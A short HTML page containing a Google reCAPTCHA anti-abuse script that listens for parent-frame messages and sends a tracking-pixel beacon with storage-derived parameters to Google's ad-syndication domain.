<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gzoHlT45AdTioB7sPnlgtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832121729');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>